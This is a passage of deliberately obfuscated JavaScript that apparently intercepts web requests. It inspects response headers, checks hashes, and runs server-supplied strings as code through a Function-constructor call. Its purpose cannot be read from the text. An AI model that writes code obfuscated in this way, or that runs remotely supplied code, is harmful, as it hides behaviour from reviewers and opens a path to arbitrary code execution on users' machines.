tf!==tZ;},'qHzRs':t9(0x234),'zatAz':function(tf,tZ,tz){return tf(tZ,tz);},'NhUxN':t9(0xea),'Eycjn':t9(0x752),'vaTKO':function(tf,tZ){return tf!==tZ;},'DNRCx':'828Y','DfraB':function(tf,tZ,tz){return tf(tZ,tz);},'xtjEh':t9(0xcb),'BNrmM':function(tf,tZ){return tf-tZ;},'FGzvF':function(tf,tZ){return tf+tZ;},'zCjvr':function(tf,tZ){return tf==tZ;},'uovAo':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'RsCDX':function(tf,tZ){return tf===tZ;},'OYKax':function(tf,tZ,tz){return tf(tZ,tz);},'SUNeV':function(tf,tZ,tz,th,tM){return tf(tZ,tz,th,tM);},'ASiwI':function(tf,tZ){return tf&&tZ;},'MmKnL':function(tf,tZ){return tf||tZ;},'gnUzs':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'xJPbu':t9(0x449),'ituBS':t9(0x7be),'AOqvV':function(tf,tZ,tz){return tf(tZ,tz);},'YAWZH':function(tf,tZ,tz){return tf(tZ,tz);},'SMxmU':function(tf,tZ,tz){return tf(tZ,tz);},'ZqSPo':function(tf,tZ,tz){return tf(tZ,tz);},'DtmzZ':t9(0x412),'aBLZE':function(tf,tZ){return tf||tZ;},'ernXZ':function(tf,tZ,tz){return tf(tZ,tz);},'wQPxd':'dFnO','rXrOy':'RzOy','vCXNf':t9(0x4ff),'fzijt':function(tf,tZ,tz){return tf(tZ,tz);},'HgGmp':t9(0x5ea),'nIdel':function(tf,tZ,tz){return tf(tZ,tz);},'NxsTo':function(tf,tZ,tz){return tf(tZ,tz);},'Yhrbx':function(tf,tZ){return tf===tZ;},'tBGKI':function(tf,tZ,tz){return tf(tZ,tz);},'bggDZ':function(tf,tZ,tz){return tf(tZ,tz);},'jLJyJ':t9(0x745),'HswzN':'HrOb','DTRGj':'st%d','nzrQX':t9(0x2cf),'YnSGm':t9(0x7cd),'QkGfb':t9(0x73c),'oKfHY':t9(0x22b),'IJGFr':function(tf,tZ,tz){return tf(tZ,tz);},'IvvCV':function(tf,tZ,tz){return tf(tZ,tz);},'VHPlf':'Awwn','cwuDh':t9(0x2fa),'YeyKz':t9(0x58f),'WYEjh':t9(0x511),'RloHC':function(tf,tZ,tz){return tf(tZ,tz);},'wXEDt':function(tf,tZ,tz){return tf(tZ,tz);},'VNeCU':function(tf,tZ,tz){return tf(tZ,tz);},'LawZi':t9(0x4c0),'QEbbY':function(tf,tZ,tz){return tf(tZ,tz);}},tt,tP;function tJ(tf){var tZ=t9,tz,th,tM,tY,tN;if(!a2[aD(0x10ea+0x1*-0x1ac9+0xac2,ta[tZ(0x7bd)])](tf))return null;for(tz=a2[aD(0x13*0x19c+-0x1d33+-0xd4,ta[tZ(0x3ef)])](tf),th=0x2029*-0x1+0x36a+0x1cbf,tM=tz[aD(-0x11cd+-0x1*0x1d44+-0x30a3*-0x1,tZ(0x47c))];th<tM;th++)if(tY=tz[th],tY!=null&&ta[tZ(0x657)](tY[ta[tZ(0x613)](aD,0x238+-0x144*0x9+0xaa2*0x1,tZ(0x13b))](),aD(0x1760+-0xa1*-0x1+-0x1762,tZ(0x442))))return tN=tf[tY],a2[aD(-0x687*-0x1+-0x75c+0x1e3,tZ(0x531))](tN)?[tY,tN]:null;return null;}function tc(tf,tZ,tz){var th=t9,tM,tY,tN,tm,tC;if(ta[th(0x521)](tz,null))return-0x20*0x55+-0x10e6+0x1b86;if(ta['ZCvZF'](tf,null)&&tf>=-0x1c2c+-0x731+0x2489&&tf<0x2b*0x23+-0x133*-0xf+0x23b*-0xa)return-0x79f*-0x1+0xa8f+0x166*-0xd;if(tM=tz[aD(0x30*0xb0+0x1*0x621+-0x2581,ta[th(0x469)])](aD(0xfd6+-0x15e6+0x6af,th(0x442))),ta[th(0x404)](tM,null)||tM[ta[th(0x79e)](aD,-0x25e5+0xa21+0x1*0x1c4d,ta[th(0x6e1)])](aD(-0xa65+0x23a1+0x179f*-0x1,'ZZns'))===-(-0x1*-0x1396+0x1*-0xb3+-0x12e2))return 0x56*-0x2e+-0xb5*0x2c+0x4*0xba4;tY=0x80f*-0x1+-0x7e3+0x7fa*0x2,tN={};try{if(th(0x714)!==th(0x4c4))tN=J[aD(-0x1917*-0x1+-0x8f*-0x32+-0x339d,th(0x79d))][aD(0x2592+0x1221+-0x31*0x11e,ta[th(0x381)])](tZ);else{if(_0x1cb502[_0x4c4b2f(-0x17*-0x65+0x1*-0x242f+-0x9*-0x336,ta[th(0x5d2)])]()===-0x28*0x9e+0x17*-0x7b+-0x51b*-0x7&&this[_0x345b5a[_0x11399f(-0xd82+-0x1*-0x1859+-0xa2b,th(0xe8))][_0x38b1d7(-0xfc4*0x2+-0x1a7d*-0x1+0x631*0x1,th(0x6b1))]]&&_0x3bf51d[_0x124401(0xb69*0x3+0x32d*-0x1+0x9fe*-0x3,th(0x511))](_0x297889)&&(_0x2f74c0[_0x4f495b(-0x22d8+0x40*0x3d+0x1565*0x1,ta[th(0x66b)])](this),this[_0x5edb85[_0x757974(0x2a6+-0x21f4+0x1ffa,'iit@')][ta[th(0x613)](_0x3a54aa,-0xee8+-0x1a08+0x2*0x1517,ta[th(0x542)])]]=!(-0x700+0x67d*-0x1+0x3*0x47f),this[_0x25ac4f[_0x3d0c3b(0x115a*0x2+-0xa2c*0x2+-0xdb0,th(0xe8))][ta['ssnjb'](_0x5b1b24,-0x810+0x2*-0x6a8+0x16e1,'7^hL')]][-0x9bb+0x2442*-0x1+0x2dfe]=this[_0x35320b[_0x394405(0x1*-0x314+-0x181d+0x1bdd,th(0xe8))][_0xc3158c(-0x2358+0x2300+0x1*0x111,'yrl3')]],_0x367e4f[ta[th(0x569)](_0x4d2150,-0x1219+-0x86a*-0x3+-0x2*0x2ac,ta[th(0x66b)])](this,this[_0x57a1e9[_0x723264(-0x1a3*0xd+0x20e6+-0xaf3*0x1,ta[th(0xec)])][ta[th(0x648)](_0x1647e2,-0x1055*-0x1+0x11e6+-0x76*0x47,th(0x37b))]]),_0x44f6b7[_0x1a2724(-0x1ed0*0x1+-0x5eb+0x264c,th(0x3f5))](this[_0x209d59[_0x4bfe20(-0x1*0xa99+-0x25d8+0x311d,ta[th(0xec)])][_0x299261(-0x4ce+0x4*-0x4cd+0x19ac,th(0x6b3))]]))){for(_0x3ca54b=_0x4869ff[_0x3ca775(-0x1fd+0x1ad2*0x1+-0x1*0x176d,ta[th(0x281)])][_0x145902(-0x1d8b+0x20e3+-0x263*0x1,th(0x2cb))](_0x3227a3[_0x2ec4fb(-0x17f3+0x43c+0x1*0x151f,ta[th(0x281)])][_0x193363(0x26de+-0x6d3*-0x3+-0x84b*0x7,th(0x55c))](this[_0x16cf0f[_0x11c06b(0x2*0xe43+0xfa3+-0x4d5*0x9,ta['QKpXA'])][_0x33bd78(-0x236c+0x3*-0xa1f+0x4373,ta[th(0x3e6)])]])),this[_0x595d67[_0x4ce257(-0x45f*0x7+0x65b*-0x2+0x8b*0x51,th(0xe8))][_0x4fb52b(0x1d49+0x5*0x153+-0x6*0x5b5,ta[th(0x3e6)])]]=null,_0x86fbc7=-0x1af*-0x8+0xf*-0xdb+-0x1*0xa3,_0x42f992=_0x1d8fb5[_0x23fefc(-0xebf+0x4b8+0xb99,th(0x47c))];_0x453667<_0x557b3a;_0x3a5fc7++)_0x43c8e8[_0x562dbe(0xf5e+-0x234a*0x1+0x1517,th(0x17e))](this,_0x36c9c0[_0xe42585(0x1472+0x3*-0x5b3+-0x4*0xb3,th(0x11e))](_0x512fcc[_0x4938b4])[-0xf*-0x221+-0x11be+-0xe31],_0x3b7338[_0x4b7bdc][_0x59cd34[_0x3949a6(-0x94*-0x12+0xdfd+0xbec*-0x2,th(0x11e))](_0xd53a51[_0x1a4ad5])[-0x26cf+0x1e8+0x1*0x24e7]]);}}}catch(ti){}if(at[aD(-0x2453+0x44b+0x21ce,ta['hqApM'])]()[aD(0x1f0b+0x18b*-0x17+0x51d,th(0x451))]()){if(tm=tz[aD(-0x1111+-0x2545*-0x1+-0x1294,th(0x483))](at[aD(-0x21fe+0x119c+-0x887*-0x2,ta[th(0xec)])][aD(0x1615*0x1+-0xe*0xed+0x12f*-0x7,th(0x42c))]),tm==null||tm===z)return 0x47*-0x43+0xcb9*-0x1+0x1*0x1f4e;if(ta['pWxlb'](tZ,null)||tZ==z)return ta[th(0x4bf)](aE,aJ[aD(-0xb5+-0x7be+-0x19c*-0x6,th(0x43c))](0xaed*-0x1+0x14fb+-0xa0b,ta[th(0x2e1)](aD,0xc81+-0x6*0x1d3+0x18,th(0x413)))),0x1757+0x1*-0x1b+-0x13*0x139;if(tN[aD(0x5*-0x779+0xcb*0x19+0x1249,th(0x2a3))]==null&&(tY=0x1261+-0x4*-0x7aa+-0x1*0x3108),tm!==a2[ta['ssnjb'](aD,-0x5d*-0x11+-0x212+-0x2ab,'2OJu')](J[ta[th(0x79e)](aD,-0x7*-0x469+0x2584+-0x42f7,ta[th(0x3cb)])](tZ),at[aD(-0x1*0x65a+-0xfa*0x19+0x2032,th(0x175))]())+z)return aE(aJ[ta['ZciIN'](aD,-0x165a*0x1+0xd62+0x1*0xa2d,th(0x43c))](-0x2690+0x1*0x929+0x1d6b,aD(-0x3d*0x59+-0x17b9*-0x1+0x11*-0xd,th(0x413)))),-0x175c+0x17e6+0x1*-0x89;try{th(0x785)===th(0x785)?(tC=new J[(aD(0x4db*-0x2+-0x13ff+-0x5*-0x647,th(0x6a2)))](tN[ta['akWkG'](aD,-0x2*-0x725+-0x1be*0xa+0x11*0x41,th(0xe5))]),tC()):_0x1c41c0+=_0xad82f9[-0x1f3*-0xf+-0x1*0x74c+-0x15d*0x10]+(_0x42e76d[0x9c4*0x1+0xcf*0x2b+0x409*-0xb]+_0x523572[_0x2feed2[-0x1*-0xc5d+-0x23d*0x5+-0x10d]](_0x1ad4c6)[_0x1c09c8[0x20cc+0x414*-0x8+-0x9]](-0x5*0x431+-0x2bb*0xb+0x5*0xa36))[th(0x338)](-(-0xc37+-0x1*0x22ca+0x2f03));}catch(tH){aE(aJ[aD(-0x306+0x1*-0x1885+0x1d46,ta[th(0x14e)])](0xa9d+-0x1*0x20b3+-0x1*-0x161b,ta[th(0x4d9)](aD,-0x14b*0x11+-0xe1e*0x1+0x10*0x25c,th(0x413))),tH);}return tY;}if(tN&&tN[aD(-0xc6e*-0x1+0x1*-0xeb+0x5*-0x1f7,th(0x7c9))+ta[th(0xd4)](aD,0x216a+-0x2695*0x1+0x68c,th(0x376))]&&tN[aD(-0x2*0x4c+-0x2*-0xa4f+-0x92b*0x2,th(0x7c9))+ta[th(0x508)](aD,0x3*0x3b+-0x5*0x45d+0x1681,ta[th(0x4af)])]===ta[th(0x601)](aD,0x6b9*-0x1+-0x15f5+0x1e18,ta[th(0x75c)])){ta[th(0x404)](tN[aD(-0x1*-0x455+-0xc15+0x1b3*0x5,th(0x2a3))],null)&&(tY=0xf24*-0x1+-0x19ff+0x2924);try{tC=new J[(aD(0x3*0x30a+0x1647+0x1db7*-0x1,th(0x6a2)))](tN[ta[th(0x613)](aD,-0xf3c+0xb*-0x359+0x353e,ta[th(0x4c3)])]),tC();}catch(tL){if(ta[th(0x7b0)]===th(0x37a)){var tu=[];for(var ty=-0x97*-0x40+-0x17*0x171+-0x499,tl=_0x5ea88a[th(0x6a6)];ta[th(0x7fa)](ty,tl);ty++){tu[th(0x1bd)](_0x54472d[th(0xcd)](ta[th(0x3a9)](_0x3e3c61['charAt'](ty)[th(0x4c9)](0x1725+0x1563*0x1+-0x2c88)*(-0xf52+-0x1*0x5aa+0x1500),-0x51f+0x1eb*0x14+-0x20cd)-(-0x26dc+0xa7f*0x2+0x11e2)));}return tu[th(0x63c)]('');}else aE(aJ[ta['ZciIN'](aD,-0x26f7+-0x20c3+0x4975,th(0xce))](-0x32d*0x7+0x1e5e+-0x81d,aD(0x884*-0x1+0x132c+-0x5*0x1cd,'4lez')),tL);}return tY;}return 0x2303*-0x1+-0x6d4+0x29d7*0x1;}function tx(tf,tZ,tz,th,tM){var tY=t9;if(tY(0x7a6)===ta['NCCLr']){var tN,tm,tC,tu,ty,tl,ti,tH,tL,tW,tA=at[aD(0x43*-0x6d+0x1*-0x171d+0x1a5*0x20,'lz^3')]();if(!tA)return null;tN=tf[aD(0x20b5*0x1+0xdf1+-0x2e1d,ta[tY(0x6e1)])](aD(0x23af+0x1039+-0x18*0x21a,tY(0x774))),tm=ta[tY(0x55d)](tN,-(0x6*0x2e7+0xa*-0x1d+0x56d*-0x3))?tf[aD(0x17b*-0x4+0x19f1+-0x12b1,tY(0x3e3))](tN+(-0x62a+-0x65*-0x13+0x55*-0x4)):null,tC=tA[ta[tY(0x732)](aD,0x21*0xbb+-0x155b+0x2*-0xb1,tY(0x791))](),tu=tA[aD(-0x1724+-0xa6*-0x2+0x16b0,tY(0x5eb))](),ty=[aD(0xa3*0x6+0x1333+0x2*-0xab4,ta[tY(0x296)])],tl=t1(tC,tu,tz,tf,tZ,tm),tl!=null&&tl[aD(-0x164c+0x5f1+0x1*0x11a7,ta[tY(0x2e2)])+z]!=null&&(ty=tl[aD(0xb85+0x242c*0x1+-0x6b*0x6f,tY(0x6c1))+z]);try{if(tY(0x481)===ta[tY(0x2ae)]){if(new _0x4e37cb[(ta[tY(0x2e1)](_0x583741,-0x11d*0xd+-0x8*0x16f+0x1a7d,ta[tY(0x3b3)]))](_0x3368fc)[ta[tY(0x569)](_0x1b98f5,-0x14b0+-0x20eb+0x367f,tY(0x28b))](_0x34661d))return _0x50702e(_0x1007f9,_0x3246a1),_0x56018d[_0x4a5b22];if(new _0x38083a[(_0x8f4fae(0x270*-0x1+0x15eb+-0x12ef,tY(0x1b1)))](_0x950dd6)[_0x273c98(0x24b9+0x4*-0x835+-0x301,tY(0x28b))](_0x15d0a3))return ta[tY(0xbd)](_0x6a9978,_0xdde1fa,_0x35da1a),_0x41b604[_0x1a6015];}else{if(ti=th[aD(-0x58b*-0x2+0x391*0x4+-0x17ba,tY(0x483))](ta[tY(0x6ae)](aD,-0x67*-0x3e+-0xe8d+0x9c6*-0x1,tY(0x442))),tH=!(0x40*-0x98+-0x243f+0x4a40),ti!=null){for(tL=0x527*-0x5+-0xe54*-0x1+-0xb6f*-0x1,tW=ty[aD(-0x37d+0x5c7+-0xb8,ta[tY(0x3cd)])];ta[tY(0x7fa)](tL,tW);tL++)if(ti[aD(0x22ab*0x1+-0x2f2+-0x10*0x1f3,tY(0x350))](ty[tL])!==-(0x37a+0x2*0xa9+-0x4cb)){if(ta[tY(0x242)]!=='ELYLP')_0x3da2aa=-0x1*0xa37+-0x1*-0x1c6f+-0x1230,_0xb0e49f=_0x40ca39[ta[tY(0x480)](_0x19cd36,0x1f7f+0x1bd1+-0x39be,tY(0x47c))]-_0x20f80e,_0x106a26=_0x545386[ta['ZvMMS'](_0x549775,0x1009+0xebd+-0x1d93*0x1,ta[tY(0x455)])](_0x46ed7a),_0x47a4ee=_0x4333d8?ta[tY(0x4bf)](_0x739ceb,_0xfcf583[ta['mTLgS'](_0xc5f5ed,-0x28b*0xa+0x71*0x1b+0xeb6,ta[tY(0x455)])](-0x248a+0x24a*-0x11+0x4b74,_0x11a92d)):_0xee9762[_0x95e4c6(-0x344+-0xf*0x106+0x13d1,ta[tY(0x455)])](-0x1757+-0x2*0x101+-0x3f*-0x67,_0x456643);else{tH=!(-0x1c63+0x1*-0xad9+0x273c);break;}}}if(!tH)return null;}}catch(tE){if(tY(0x29e)!==tY(0x600))return aE(aJ[ta[tY(0x2e1)](aD,-0x13a5+0x1468+-0x13,ta[tY(0x325)])](0x375+-0x1783*0x1+-0x1*-0x1414),ta[tY(0x3a9)](ta[tY(0x3a9)](tf+ta['akWkG'](aD,0x2249+0x1cf1*0x1+-0x3dfa,tY(0x5d5))+tZ,ta[tY(0x101)](aD,-0x3*-0x17e+0x1ba9+-0x1*0x1e95,tY(0x436))),a0[aD(-0x1a93+-0x2*0x678+0x2818,tY(0x1fd))](tE))),null;else{if(_0x4e12c0!=null&&_0x1a204f!==_0x2a6bb8)try{_0xb8c6a=-0x55*0x14+0x16e*-0x4+0xc64,_0x521dea=_0x5716be[_0x4a0053(0x6be+0x2123+-0x264f,tY(0x47c))]-_0x491a7d,_0x5126e2=_0x46ff9e[_0x23c5dc(-0x1e19+-0x5f9*0x6+0x295*0x1a,ta[tY(0x455)])](_0x5b46bf),_0x487e1d=_0x31ecd8?_0x1f3a7c(_0x20bb8a[_0x2616fb(-0x50e*0x1+-0x1*0xe8e+0x7*0x2f9,ta[tY(0x455)])](-0x1a53*0x1+-0x1b0d+0x3d0*0xe,_0x58593b)):_0x1107b9[_0x116027(0x1*0x223e+0x1*-0xa7+-0x2064,tY(0x437))](-0x2e*-0xc7+-0x169*0x11+-0xbc9,_0x108274);}catch(tV){if(ta[tY(0x434)](_0x33a0a6,_0xb76998[_0xe0e593(0xa*-0xe5+-0x14b3*-0x1+0x1*-0xaed,tY(0x29c))](0x773+-0x1*-0x1f5e+0x3*-0xcec),_0x68e367+_0x2fe1d9+_0x19139b[_0x10aa8f(-0x25e7*-0x1+-0x2*-0x80f+-0x3570,tY(0x1fd))](tV),_0x21daf1),_0x4312f8)return null;}}}return(ta[tY(0x54b)](tl,null)||tM)&&(tl={},tl[ta[tY(0x782)](aD,-0x20*0xc8+0x1*-0x326+-0x26*-0xc3,tY(0x55b))+z]=!(0x2*0x569+0xd6*0x4+0xe29*-0x1),tl[ta[tY(0x3a9)](aD(-0xed+0x5c*0x2+0x163,ta[tY(0x2de)]),z)]=!(0x2*0x572+-0x1*-0x1067+-0x1b4b)),tl;}else{if(_0x42782c(_0x3ed120,_0x24f5cb))return[!(-0x3a*-0x4+-0x1*0x270e+0x2*0x1313),_0x418945];}}function tQ(tf,tZ,tz,th,tM,tY,tN){var tm=t9;if(ta['wsIKM'](tm(0x71a),tm(0x71a))){var tC,tu,ty,tl,ti,tH,tL,tW,tA,tE,tV,tj,tb=at[aD(-0x1572+-0x5*-0x3c+0x1542,ta[tm(0x479)])]();if(!tb)return th;tC=ta[tm(0x246)](tf+aD(0x1af2+-0x16f*0x16+0x88*0xb,tm(0x5d5))+tZ,aD(-0x21c7+-0x1601+-0xb3*-0x52,ta[tm(0x620)])),tu=tb[aD(-0x26ac+-0x165f+0x3dff,tm(0x3c7))](),ty=!(-0x9dc*0x2+0x594+0xe25),tN[ta['MlRxB'](aD(-0x12af*0x1+-0x18f2+0x29d*0x11,tm(0x55b)),z)]?tN[ta[tm(0x246)](aD(-0x1ac*0xe+-0x60d+-0x2*-0xf4d,tm(0x7a9)),z)]!=null&&(tu=tN[ta['GdWzj'](aD,-0x1d*0xff+0x3*-0x72c+0x338c,'dFnO')+z]):tu=z,tN[ta['suEOP'](aD(-0x14b+0x174a+-0x14d1,tm(0x76e)),z)]&&(ty=!(0x1c26+0x1*-0x91b+0x659*-0x3)),tl=tu!=null&&ta[tm(0x4ce)](tu,z),ti=!(0x197c+-0x265*0x7+-0x8b8),tH=null,tL=!(0x1*0x21f9+0x3f5*-0x6+-0xee*0xb),tW=0x1*0x10bf+0x192e+-0x29ed;try{tA=tM[aD(-0x22a5*-0x1+0xd9c+-0x2ea1,'li4X')](at[ta['cimjz'](aD,-0x132c+0x409+0xff8,ta[tm(0x426)])][ta[tm(0x5bd)](aD,-0x1d43+-0xb75*0x3+0x5d*0xb2,tm(0x3b1))]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0x2363+0x1934+-0x3af7,tm(0x483))](at[aD(0x2242+0xd*0x243+-0x1*0x3ed4,tm(0x373))][aD(0x215b+-0x67*0x3+-0x1eac,ta[tm(0x549)])]),ta[tm(0x57c)](tA,null)&&tA!==z&&(tL=!(0x1*-0x81e+0x21b9*-0x1+0x29d7*0x1))),tA!=null&&tA!==z||(tA=tM[ta[tm(0x5a9)](aD,0xdbd+0x1462+0xad5*-0x3,ta[tm(0x469)])](at[aD(0xb*-0x26f+0x1fa5+-0x3*0x159,ta[tm(0x426)])][aD(0x13a*-0x16+-0x2*0x8f4+-0x13d*-0x25,ta[tm(0x689)])]),tA!=null&&ta[tm(0x1d1)](tA,z)||(tA=tM[aD(0xd23+0x1ef8+-0x2a7b,tm(0x483))](at[aD(0x1ecf+0x1a45*0x1+-0x383f,ta[tm(0x426)])][aD(0x2337+-0x5ab*0x3+-0x10ac,ta[tm(0x245)])]),tA!=null&&ta[tm(0x72e)](tA,z)&&(tL=!(-0x1093+0x1d09+-0x91*0x16))),tW=-0x22cf+-0xd11+0x11*0x2d1);}catch(tB){if(!ty&&(ti=!(-0x1b40+-0x2385+0x3ec5),aE(aJ[aD(-0xa*-0xd7+0x10e6+-0x1878,ta[tm(0x31c)])](0x1912+-0x50d+-0x13f7),ta['suEOP'](tC+Y,a0[aD(0x315*-0xb+-0x1*-0x1a86+0x2*0x3fb,tm(0x1fd))](tB)),tu,!(0x18b3+-0x2443*-0x1+-0x3cf5)),tl))return null;}if(th!=null&&th[ta[tm(0x17c)](aD,0x1*-0x14d+-0x11bc*-0x1+-0x5*0x2f9,tm(0x47c))]!==z){if(tA!=null&&tA!==z)try{ta[tm(0x27a)]!==tm(0x477)?(tE=0x8*-0x305+-0x1*0xb53+-0x2383*-0x1,tV=ta[tm(0x5ca)](th[aD(0x11*-0x22e+0x1cf*-0x5+0x2fab,tm(0x47c))],tE),tA=th[aD(-0x1*-0x2285+-0x151d+-0x1*0xc35,tm(0x437))](tV),tH=tL?a3(th[aD(0x23b3+-0xf25+0x3df*-0x5,'^tp9')](-0x9ca+-0x194f+0xf*0x257,tV)):th[aD(-0xecb*-0x1+-0xe6+-0x145*0xa,tm(0x437))](-0x16*-0x101+0x254*0x2+-0x1abe,tV)):_0x255019(_0x5e0c83[_0x177ee6(-0x45*0x79+0xffc+0x1f*0x8f,tm(0x2bb))](-0x201*-0x13+0xdfa+-0x3408),_0xf03b4b+_0x4ce305+_0x162e28[_0x41b989(-0x5*0x515+-0x1*0x91a+0x463*0x8,ta['JBVKj'])](_0x2b91e8));}catch(tv){if(aE(aJ[aD(-0x1d51+0x1b66+-0x2bf*-0x1,ta[tm(0x31c)])](0x5*0x3f1+-0x805+0x1*-0xba3),ta[tm(0x59a)](tC+Y,a0[aD(-0x2d*-0x7d+0x139+-0x169d,ta['JBVKj'])](tv)),tu),tl)return null;}}else tH=z;if(!ti&&tY<-0xdbd*0x2+0x76d*0x5+-0x1*0x87b){if(ta[tm(0x55a)](tA,null)||tA==z){if(!ty&&(ti=!(0x1a17*0x1+0xa*-0x29e+0x15),ta[tm(0x6f2)](aE,aJ[aD(0xb7c+0x9ec+-0x1494*0x1,tm(0x29c))](0x1*0x15+-0x1*-0x222f+-0x2235),tC,tu,!(-0x67*0x7+0x3e+-0x1*-0x294)),tl))return null;}else{if(ta['RsCDX'](tH,null)&&(tH=th),ta[tm(0x54b)](tH,null)&&(tH=z),tj=tW===-0x1eda+-0x19dd+0x1*0x38b7?at[aD(-0xa*0x148+0x37*-0x2f+0x1857,tm(0x175))]():tb[aD(-0xa5e+0xb8c+0x40,tm(0x175))](),calcHash=ta[tm(0x3a9)](a2[ta[tm(0x6e6)](aD,0x312*0x7+-0x73c*0x5+-0x1*-0x101e,tm(0x568))](tH,tj),z),tA!=calcHash&&(ti=!(0x22b4+0x2558+-0x57*0xd4),ta[tm(0x24a)](aE,aJ[aD(0xd4a+0x1fba+0xe*-0x328,ta[tm(0x31c)])](-0xa*-0x102+0x1412+-0x1e16),tC,tu,!(0x1f*-0x123+0x123c+0x137*0xe)),tl))return null;}}return ta[tm(0x758)](ti,tl)?null:ta[tm(0x7c1)](tH,th);}else _0x266a61=_0x11855f[ta['mTLgS'](_0x3b01fc,0x1df2+-0xe70*-0x1+-0x2afa*0x1,tm(0x79d))][_0x1769a4(-0x79a*-0x2+0x2*0x1215+-0x1d*0x1bd,ta[tm(0x381)])](_0x5af967[_0x40a91f(0x9ac+0x4*0x5e5+-0xd*0x271,ta[tm(0x1b0)])]);}function tO(){var tf=t9,tZ={'ocvFl':function(tW,tA,tE){return ta['ernXZ'](tW,tA,tE);},'IegHl':tf(0x744),'fzgHE':ta[tf(0x2dc)],'XmZTg':'^s1h','fpdze':function(tW,tA){return tW+tA;},'gGkWB':function(tW,tA,tE){return tW(tA,tE);},'XFJOL':tf(0x51b),'sTblY':function(tW,tA){return tW+tA;},'NRRjN':tf(0x438),'BDXCg':function(tW,tA){return tW+tA;},'UUbiH':ta[tf(0x544)],'fGFcN':ta['vCXNf'],'KbZJh':function(tW,tA,tE){return tW(tA,tE);},'ozEfr':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'JjsTg':'Pdp1','BYAXO':'O&IH','KlyrK':function(tW,tA,tE){return tW(tA,tE);},'EPNpr':tf(0x1b7),'LyeAU':tf(0x15a),'kzRQj':tf(0x465),'Owryl':function(tW,tA,tE){var tV=tf;return ta[tV(0x2cc)](tW,tA,tE);},'ddFvv':'pT4%','linLH':function(tW,tA){return ta['suEOP'](tW,tA);},'ontXa':function(tW,tA,tE){return tW(tA,tE);},'DdHRS':tf(0x175),'ReMxT':'jIo3'};if(ta[tf(0x657)]('QlxER',ta[tf(0x100)]))_0x4d5cab={},_0x15a39b={},_0x16f771[tZ[tf(0x2b1)](_0x3a57b4,0x1*0x1433+0x2008+-0x32b6,tf(0x15a))][_0x3ddbc3(-0x1c9d+0x949+0x6f2*0x3,tf(0x744))](_0x4b3056,_0x1a213b(-0x1ca7+0xc5b+0x1109,'HgCh'),(_0x24192b[tZ[tf(0x2b1)](_0x165ce1,0x248*0x8+0x1c8b*-0x1+0xb66,tf(0x271))+tZ['ocvFl'](_0x38ade8,0xd89+-0x116f*0x1+0x54d*0x1,tf(0x534))]=_0x57366a?_0x17ee5d(_0x2b3266):_0x470194,_0x3f07ab)),_0x445968[_0xdcd0b7(-0xda5*0x2+-0x6b*-0xa+0x18a1,tf(0x15a))][_0x5f1ed6(-0x1bd*-0x1+0x67f*0x2+-0xd39,tZ['IegHl'])](_0x47f64e,_0x1e6ac4(-0x4*-0x48e+-0x150+-0xf96,tf(0x662)),(_0x2beae1[_0x937e57(0x5*-0x55a+0x2335*0x1+-0x265*0x3,tf(0x748))+_0x499f02(-0x10b6+-0xdd+0x12b8,tZ[tf(0x7b4)])]=function(){var tW=tf;return _0x294f8c[_0x214ee7(0x2620*-0x1+0x7*-0x17f+0x3156,tW(0x1e8))];},_0x149bc7));else{var tz,th,tM,tY,tN,tm,tC,tu,ty,tl,ti,tH=arguments[0x25*0x89+-0x8e*-0x34+-0x1*0x30a5],tL=arguments[0x24c9+0x1146+-0x360e];if(tL==null&&(tL={},tL[ta[tf(0x5df)](aD,-0x17ce+-0x2*0xf47+0x3747,'6kDJ')]=aD(-0x463*0x3+0x263c+-0x45*0x57,ta[tf(0x469)])),ta[tf(0x55a)](tL[aD(0x24d5+-0x9c2*-0x4+-0x2579*0x2,tf(0x31e))],null)&&(tL[ta[tf(0x732)](aD,-0x179d+-0x1d54+-0xc*-0x47d,tf(0x31e))]=aD(-0x61*-0x6+-0x5f*-0x67+-0x3*0xcf5,'li4X')),tz=tL[aD(-0x1*-0x40d+0x1e7c*-0x1+0xdad*0x2,tf(0x31e))][aD(0xb0c*0x2+0x7e9+0x1*-0x1c8b,tf(0x13b))](),th=at[ta['YAWZH'](aD,-0x1b61+-0x1b36+-0x1ba6*-0x2,tf(0x12e))](),tH===null)tH=aD(0x35*0xa3+0x1880+-0x3913,tf(0x22b));else{if(ta[tf(0x249)](tH,Q))tH=Z;else try{tH=tH[ta[tf(0x52f)](aD,0x3*-0x6c2+-0x22a2+0x3778,'B!dp')]();}catch(tW){}}if(tM=tH,ta[tf(0x411)](tz,ta[tf(0x7bb)](aD,0x1*-0x3cb+-0x21a9+-0x7a*-0x52,ta[tf(0x469)]))&&(tY=tM,tN=z,tm=tM[aD(-0x1f97+0x1417*-0x1+0x3437*0x1,tf(0x350))](aD(-0x1*-0x1cf9+-0x1145*-0x2+-0x7*0x8dd,tf(0x774))),tm!==-(-0x147f+-0xd72*-0x1+0x70e)&&(tY=tM[aD(-0x2*0x135d+-0x1*0x1aec+0x217d*0x2,tf(0x3e3))](0x5*-0x6aa+-0x1247+0x3399,tm),tN=tM[ta[tf(0x104)](aD,-0x1*-0x1571+-0x5a7*0x5+-0x2*-0x413,'7KCJ')](tm+(0x25d0+0x5db*0x5+-0x1f*0x22a))),tC=!(-0x14d1+0x775+0xd5c),tu=0x653*0x5+0x191b+-0x1*0x38ba,tN=aU(z,tN,tM,tz,tu,arguments[aD(0x249e+0x1849+-0x3b2f,ta[tf(0x547)])][aD(0xaed*0x2+0x161*0x1c+-0x3ad4,ta[tf(0x57b)])],tP,z),a2[aD(0x3*0x942+-0xda9+-0xd0f,tf(0x531))](tN)&&tN!==z&&(tH=tY+ta['GdWzj'](aD,0x97*0x1f+0x1ba0+0x1*-0x2c71,ta[tf(0x25d)])+tN)),tz!==aD(-0x22fb+0x163c+0xdc8,ta[tf(0x563)])&&tz!==aD(0x13c*-0x3+0x1b60+-0x160c,'li4X')||!t6(tM,tz,tL[aD(-0xc60+-0x1*0x771+0x14b6,tf(0x73c))])||(tH=ta[tf(0x2e0)](aq,tH,tL[aD(-0xf43+-0x364+0x1*0x1392,tf(0x31e))])),tz===aD(-0x1d05+-0x35c+0x216a,tf(0x2cf))){if(ta['YnSGm']!==ta[tf(0x2ca)])_0x4b2914=_0x1703ff(_0xb859fa,_0x36a819,_0x372e73,_0x43147f),ta['gnUzs'](_0x3f62b2,_0x35d9ec,_0x559cb3,_0x5211aa)||(_0x33b604=_0x55567b);else{if(tC=!(